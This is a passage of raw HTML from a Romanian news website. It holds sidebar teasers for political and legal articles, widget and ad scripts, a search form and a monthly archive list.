            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_69712c9c80048_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_69712c9c801bc_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_69712c9c801bc" ><script>var block_td_uid_16_69712c9c801bc = new tdBlock();
block_td_uid_16_69712c9c801bc.id = "td_uid_16_69712c9c801bc";
block_td_uid_16_69712c9c801bc.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69712c9c801bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69712c9c801bc_rand","tdc_css_class_style":"td_uid_16_69712c9c801bc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69712c9c801bc.td_column_number = "1";
block_td_uid_16_69712c9c801bc.block_type = "td_block_11";
block_td_uid_16_69712c9c801bc.post_count = "1";
block_td_uid_16_69712c9c801bc.found_posts = "1";
block_td_uid_16_69712c9c801bc.header_color = "#";
block_td_uid_16_69712c9c801bc.ajax_pagination_infinite_stop = "";
block_td_uid_16_69712c9c801bc.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_69712c9c801bc);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_69712c9c801bc class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_69712c9c87f54_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#5526303627302134273c342115362027303b2120397b3c3b333a"><span class="__cf_email__" data-cfemail="f88b9d9b8a9d8c998a91998cb89b8d8a9d968c8d94d691969e97">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#fa899f99889f8e9b88939b8eba998f889f948e8f96d493949c95"><span class="__cf_email__" data-cfemail="cebdabadbcabbaafbca7afba8eadbbbcaba0babba2e0a7a0a8a1">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_69712c9c885d5_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69712c9c885d5" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_69712c9c885d5 = new tdBlock();
block_td_uid_19_69712c9c885d5.id = "td_uid_19_69712c9c885d5";
block_td_uid_19_69712c9c885d5.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_69712c9c885d5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69712c9c885d5_rand","tdc_css_class_style":"td_uid_19_69712c9c885d5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_69712c9c885d5.td_column_number = "1";
block_td_uid_19_69712c9c885d5.block_type = "td_block_7";
block_td_uid_19_69712c9c885d5.post_count = "3";
block_td_uid_19_69712c9c885d5.found_posts = "11";
block_td_uid_19_69712c9c885d5.header_color = "#";
block_td_uid_19_69712c9c885d5.ajax_pagination_infinite_stop = "";
block_td_uid_19_69712c9c885d5.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_69712c9c885d5);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_69712c9c885d5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(36)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
